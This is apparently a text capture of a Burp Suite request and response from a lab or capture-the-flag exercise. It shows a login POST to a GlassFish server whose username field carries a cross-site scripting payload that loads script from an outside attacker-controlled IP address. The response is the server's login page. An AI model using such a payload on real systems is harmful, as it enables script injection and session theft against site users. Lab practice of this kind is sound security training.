 Send
Cancel
<
>
Target: http://10.129.227.226:8080
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Ya9cyw.H9IhSYpzxNczHvnpO_P-9cGHFB8; JSESSIONID=
50719a668b3e11f5d39d3ffa4867
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=<script
src="http://10.10.14.22/a.js"></script>&auth_primary=test&auth_secondary=7574d9bec4b26f518435539ada4f2ac1
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  5.0.1  Java/Private Build/1.8)
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 1886
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Secure Login
</title>
12 <link href="./resources/css/login.css" rel="stylesheet">
13
14 </head>
15 <body>
16
17 <script src="./resources/js/login.js">
</script>
18
19
20
21
22
23 <div class="alert">
24 <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span>
25 Invalid credentials given
26 </div>
27
28
29
30 <form autocomplete="off" class="form" method="post" action="login">
31 <div class="control">
32 <h1>
33 Sign In
34 </h1>
35 </div>
36
37
38 <div class="control block-cube block-input">
39 <input type="text" name="uid" placeholder="Username" required="required">
40 <div class="bg-top">
41 <div class="bg-inner">
</div>
42 </div>
?
Search...
0 matches
INSPECTOR
Done
2,149 bytes | 43 millis